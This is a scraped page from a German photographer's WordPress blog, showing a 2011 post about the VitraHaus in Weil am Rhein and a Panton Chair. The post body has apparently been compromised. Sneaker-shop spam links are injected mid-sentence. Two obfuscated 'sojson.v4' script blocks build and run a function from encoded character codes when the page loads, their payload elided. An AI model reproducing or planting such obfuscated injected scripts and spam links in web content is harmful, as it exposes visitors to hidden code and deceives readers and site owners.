 		.widget .mejs-container .mejs-controls {
			background: #302f2e;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #302f2e;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #302f2e;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #302f2e;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #747372;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #dbc9af;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #dbc9af;
		}

		::-moz-selection {
			background: #dbc9af;
		}

		::selection {
			background: #dbc9af;
		}

		.paging-navigation .page-numbers.current {
			border-color: #dbc9af;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #dbc9af;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #dbc9af;
			}
		}
	
			.contributor-posts-link,
			.button,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widet .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before,
			.ie8 .primary-navigation li:hover > a,
			.ie8 .primary-navigation li.focus > a,
			.ie8 .secondary-navigation li:hover > a,
			.ie8 .secondary-navigation li.focus > a,
			.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
			.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
			.wp-block-button__link {
				color: #2b2b2b;
			}

			@media screen and (min-width: 782px) {
				.site-navigation li .current_page_item > a,
				.site-navigation li .current_page_ancestor > a,
				.site-navigation li .current-menu-item > a,
				.site-navigation li .current-menu-ancestor > a,
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			::selection {
				color: #2b2b2b;
			}

			::-moz-selection {
				color: #2b2b2b;
			}

			.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
			.widget .mejs-controls .mejs-time-rail .mejs-time-loaded {
				background-color: #2b2b2b;
			}

		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #86745a;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #f8e6cc;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #f8e6cc;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #a39177;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #a39177;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #a39177;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #a39177;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #fffae0;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #fffae0;
		}
	</style>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style id="custom-background-css">
body.custom-background { background-color: #3e3c37; }
</style>
			<style id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img, .site-content .post-thumbnail img {
    max-height: none !important;
}		</style>
		</head>

<body class="archive tag tag-design tag-1044 custom-background wp-embed-responsive wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child cookies-not-set masthead-fixed list-view footer-widgets">
<a class="screen-reader-text skip-link" href="#content">
	Zum Inhalt springen</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.takkiwrites.com/" rel="home" >Birgit-Cathrin Duval – Journalistin. Fotografin.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Suchen				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">über mich</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3706"><a href="https://www.takkiwrites.com/fotos-2/">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.takkiwrites.com/fotos-2/schwarzwald/">Schwarzwald</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.takkiwrites.com/fotos-2/kanada-eisbaeren/">Kanada – Eisbären</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.takkiwrites.com/fotos-2/portraet/">Porträt</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.takkiwrites.com/fotos-2/autoren/">Autoren</a></li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://www.takkiwrites.com/fotos-2/landschaft/">Landschaft</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.takkiwrites.com/fotos-2/hochzeit/">Hochzeit</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3713"><a href="https://www.takkiwrites.com/category/blog/">Blog</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.takkiwrites.com/newsletter/">Newsletter</a></li>
<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7801"><a href="https://www.takkiwrites.com/datenschutz/">Datenschutz</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.takkiwrites.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Schlagwort-Archiv: Design				</h1>

							</header><!-- .archive-header -->

				
<article id="post-2219" class="post-2219 post type-post status-publish format-standard hentry category-ausflugstipps category-fotografie category-orte-die-man-besucht-haben-muss-2 tag-abenddammerung tag-design tag-fotografie tag-kultur tag-licht tag-moebel tag-moebeldesign tag-orte-die-man-besucht-haben-muss tag-stimmung tag-vitra tag-vitrahaus tag-weil-am-rhein">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/ausflugstipps/" rel="category tag">Ausflugstipps</a>, <a href="https://www.takkiwrites.com/category/blog/fotografie/" rel="category tag">Fotografie</a>, <a href="https://www.takkiwrites.com/category/blog/orte-die-man-besucht-haben-muss-2/" rel="category tag">Orte, die man besucht haben muss</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/vitrahaus/" rel="bookmark">VitraHaus</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/vitrahaus/" rel="bookmark"><time class="entry-date" datetime="2011-03-14T21:24:20+01:00">14 März ’11</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/vitrahaus/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Das <strong>VitraHaus</strong> in <strong>Weil am Rhein</strong> in der Abenddämmerung. Das <a rel="nofollow" href="http://www.vitra.com/de-de/campus/vitrahaus/">VitraHaus</a>, von den Architekten Herzog <a class="keys_words" href="/edebacJshop">jordan luka 3 colorways release dates</a> &amp; De Meuron entworfen, ist das Zuhause der Vitra Home Collection. Besucher finden im VitraHaus Inspirationen <a class="keys_words" href="/edecdQshop">nike air huarache drift black ah7335 001</a> fürs Wohnen. Wer genug von IKEA hat, dem sei ein Besuch des VitraHaus empfohlen. Obwohl das VitraHaus bereits vor einem Jahr eröffnet wurde, war ich erst vor wenigen Wochen zum ersten Mal in der Ausstellung. Fotografiert habe ich es zum ersten Mal am Freitag, 11. März 2011.</p>
<p><strong>Das VitraHaus in Weil am Rhein: Ein Ort, den man besucht haben muss! </strong></p>
<div id='gallery-1' class='gallery galleryid-2219 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.takkiwrites.com/wp-content/uploads/Vitra-Haus-Kopie1.jpg' rel="lightbox[2219]"><img decoding="async" width="188" height="188" src="https://www.takkiwrites.com/wp-content/uploads/Vitra-Haus-Kopie1-188x188.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.takkiwrites.com/wp-content/uploads/Vitra-Haus-Kopie1-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/Vitra-Haus-Kopie1-144x144.jpg 144w" sizes="(max-width: 188px) 100vw, 188px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.takkiwrites.com/wp-content/uploads/Vitra-Haus-Pantone-Chair-Kopie2.jpg' rel="lightbox[2219]"><img decoding="async" width="188" height="188" src="https://www.takkiwrites.com/wp-content/uploads/Vitra-Haus-Pantone-Chair-Kopie2-188x188.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.takkiwrites.com/wp-content/uploads/Vitra-Haus-Pantone-Chair-Kopie2-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/Vitra-Haus-Pantone-Chair-Kopie2-144x144.jpg 144w" sizes="(max-width: 188px) 100vw, 188px" /></a>
			</div></figure>
		</div>

<p>Sehr inspirierend finde ich nicht nur das Design des VitraHauses, sondern vor allem die Lichteffekte, die sich während der Blauen Stunde ergeben.</p>
	<div class="ngg-gallery-singlepic-image " style="max-width: 451px">
				<a href="https://www.takkiwrites.com/wp-content/gallery/night-photography/vitra-haus-selfportrait-bcm-web.jpg"
			title=""
			data-src="https://www.takkiwrites.com/wp-content/gallery/night-photography/vitra-haus-selfportrait-bcm-web.jpg"
			data-thumbnail="https://www.takkiwrites.com/wp-content/gallery/night-photography/thumbs/thumbs_vitra-haus-selfportrait-bcm-web.jpg"
			data-image-id="695"
			data-title="Vitra Haus Pantone Chair"
			data-description=""
			target='_self'
			class="ngg-fancybox" rel="81f3768aa28b51cdc5c8bccb7989ec88">
			<img class="ngg-singlepic"
				src="https://www.takkiwrites.com/wp-content/gallery/night-photography/cache/vitra-haus-selfportrait-bcm-web.jpg-nggid03695-ngg0dyn-0x300x100-00f0w010c010r110f110r010t010.jpg"
				alt="Vitra Haus Pantone Chair"
				title="Vitra Haus Pantone Chair"
									width="451" 							/>
		</a>
			</div>
		
<p>Das ist mein original <strong><a rel="nofollow" href="http://www.vitra.com/de-at/home/products/panton-chair-classic/overview/">Panton Chair</a></strong> des dänischen Designers Verner Panton, der ab 1967 serien-mäßig produziert wurde. Für ein geplantes <a class="keys_words" href="https://www.aal.edu.ar/ffebdgrshop/women/sport-otdyh/topy/162391273-top-jordan">Jordan 2 Retro White Red CDP 2008 , Топ jordan — цена 700 грн в каталоге Топы ✓ Купить женские вещи по доступной цене на Шафе , Украина #162391273</a> Fotoprojekt habe ich ihn vor dem VitraHaus in Szene gesetzt. Für einen Stuhl, der über 40 Jahre auf dem Buckel, bzw. der Lehne hat, finde ich den Panton Chair sehr ansprechend und zeitgemäß. Ein echtes Designstück eben.<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/abenddammerung/" rel="tag">Abenddämmerung</a><a href="https://www.takkiwrites.com/tag/design/" rel="tag">Design</a><a href="https://www.takkiwrites.com/tag/fotografie/" rel="tag">Fotografie</a><a href="https://www.takkiwrites.com/tag/kultur/" rel="tag">Kultur</a><a href="https://www.takkiwrites.com/tag/licht/" rel="tag">Licht</a><a href="https://www.takkiwrites.com/tag/moebel/" rel="tag">Möbel</a><a href="https://www.takkiwrites.com/tag/moebeldesign/" rel="tag">Möbeldesign</a><a href="https://www.takkiwrites.com/tag/orte-die-man-besucht-haben-muss/" rel="tag">Orte die man besucht haben muss</a><a href="https://www.takkiwrites.com/tag/stimmung/" rel="tag">Stimmung</a><a href="https://www.takkiwrites.com/tag/vitra/" rel="tag">Vitra</a><a href="https://www.takkiwrites.com/tag/vitrahaus/" rel="tag">VitraHaus</a><a href="https://www.takkiwrites.com/tag/weil-am-rhein/" rel="tag">Weil am Rhein</a></span></footer></article><!-- #post-2219 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="nav_menu-6" class="widget widget_nav_menu"><h1 class="widget-title">Kategorien</h1><nav class="menu-kategorien-container" aria-label="Kategorien"><ul id="menu-kategorien" class="menu"><li id="menu-item-9419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419"><a href="https://www.takkiwrites.com/category/schwarzwald/">Schwarzwald</a></li>
<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://www.takkiwrites.com/category/kanada/">Kanada</a></li>
<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/">Fitness und Gesundheit</a></li>
<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://www.takkiwrites.com/category/ausruestung/">Ausrüstung</a></li>
<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://www.takkiwrites.com/category/software-tipps/">Software-Tipps</a></li>
<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://www.takkiwrites.com/category/blog/ausflugstipps/">Ausflugstipps</a></li>
<li id="menu-item-9416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9416"><a href="https://www.takkiwrites.com/category/blog/fotografie/">Fotografie</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9417"><a href="https://www.takkiwrites.com/category/blog/reisen/">Reisen</a></li>
<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9418"><a href="https://www.takkiwrites.com/category/blog/schreiben/">Schreiben</a></li>
</ul></nav></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h1 class="widget-title">Beliebteste Beiträge</h1><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Arca_X_1" style="" title="Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><span class="tptn_title">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</span></a><span class="tptn_excerpt"> Hallo und herzlich Willkommen auf meiner Seite. Es freut mich, dass du dich für guten Kaffee begeisterst und du gerne neue Zubereitungsarten ausprobierst.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/exkursion-baustelle-windpark-dreispitz-sirnitz-1-10-2025/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2025/10/Schnelling_1.10.2025-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="default" style="" title="Exkursion Baustelle Windpark Dreispitz/Sirnitz 1.10.2025" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2025/10/Schnelling_1.10.2025-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2025/10/Schnelling_1.10.2025-188x188.jpg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2025/10/Schnelling_1.10.2025-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2025/10/Schnelling_1.10.2025-188x188.jpg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/exkursion-baustelle-windpark-dreispitz-sirnitz-1-10-2025/"     class="tptn_link"><span class="tptn_title">Exkursion Baustelle Windpark Dreispitz/Sirnitz 1.10.2025</span></a><span class="tptn_excerpt"> Am Mittwoch, 1. Oktober 2025 fand eine gemeinsame Begehung der Baustelle des Windparks Dreispitz/Sirnitz statt. Teilgenommen haben Vertreter des BUND, regioWasser eV., Badenova,&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/keltischer-ringwall-stockberg/"     class="tptn_link"><img width="120" height="80" src="https://www.takkiwrites.com/wp-content/uploads/2014/01/4147473743_5a5d888818.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Keltischer Ringwall Stockberg" style="" title="Keltischer Ringwall Stockberg" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/01/4147473743_5a5d888818.jpg 500w, https://www.takkiwrites.com/wp-content/uploads/2014/01/4147473743_5a5d888818-474x317.jpg 474w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/01/4147473743_5a5d888818.jpg 500w, https://www.takkiwrites.com/wp-content/uploads/2014/01/4147473743_5a5d888818-474x317.jpg 474w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/keltischer-ringwall-stockberg/"     class="tptn_link"><span class="tptn_title">Keltischer Ringwall Stockberg</span></a><span class="tptn_excerpt"> Am Sonntag sind wir vom Parkplatz "Auf der Egerten" zwischen Marzell und dem Hochblauen gelegen, auf den 1075 Meter hohen Stockberg gewandert. Ich&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/joe-nimble-mountain-addict-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Mountain_Addict_1" style="" title="Joe Nimble Mountain Addict Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/joe-nimble-mountain-addict-testbericht/"     class="tptn_link"><span class="tptn_title">Joe Nimble Mountain Addict Testbericht</span></a><span class="tptn_excerpt"> Ein wenig sieht er aus wie ein Wanderschuh auf Speed. Mit urbanem Style und Design passt der Joe Nimble Mountain Addict optisch eher&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/cowgirl-in-kanada/"     class="tptn_link"><img loading="lazy" decoding="async"  width="65" height="65"  src="https://www.takkiwrites.com/wp-content/plugins/top-10/default.png" class="tptn_default_thumb tptn_thumb size-yarpp-thumbnail" alt="Cowgirl in Kanada" title="Cowgirl in Kanada" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/cowgirl-in-kanada/"     class="tptn_link"><span class="tptn_title">Cowgirl in Kanada</span></a><span class="tptn_excerpt"> Spät abends mache ich einen Spaziergang. Border Collie Buster , Golden Retriver Dee und Little Lady, ein kleiner Mischlingshund fast blind und ebenso&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Journalistin &#8211; Fotografin</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-111150640" class="widget widget_text">			<div class="textwidget"><div id="takkilogo"><h1 class="site-title site-title-takki"><a rel="home" href="https://www.takkiwrites.com/">Birgit-Cathrin Duval</a></h1>
<h2 class="site-description site-description-takki"><a rel="home" href="https://www.takkiwrites.com/">Journalistin. Fotografin.</a></h2></div></div>
		</aside><aside id="simple-social-icons-2" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/Birgit-Cathrin-Duval-Photography/449170878467841" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/takkiwrites" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Takkiwrites" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/takkitube" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside><aside id="text-111150641" class="widget widget_text">			<div class="textwidget"><h1 class="site-title site-title-takki" style="text-align:center;margin: -15px 0 0 5px;">Bilder. Texte. Reportagen.</h1></div>
		</aside><aside id="text-111150642" class="widget widget_text"><h1 class="widget-title">Meine Bücher</h1>			<div class="textwidget"><ul class="takki-projekte">
<li><a href="/101-highlights-gipfeltouren-suedschwarzwald/" data-type="post" data-id="9423" data-mce-href="/101-highlights-gipfeltouren-suedschwarzwald/">Gipfeltouren Südschwarzwald</a></li>
<li><a href="/kraftorte-im-suedlichen-schwarzwald/" data-type="post" data-mce-href="/kraftorte-im-suedlichen-schwarzwald/">Kraftorte südlicher Schwarzwald</a></li>
<li><a title="Kraftorte im Schwarzwald" href="/kraftorte-im-schwarzwald/" data-mce-href="/kraftorte-im-schwarzwald/">Kraftorte nördlicher Schwarzwald</a></li>
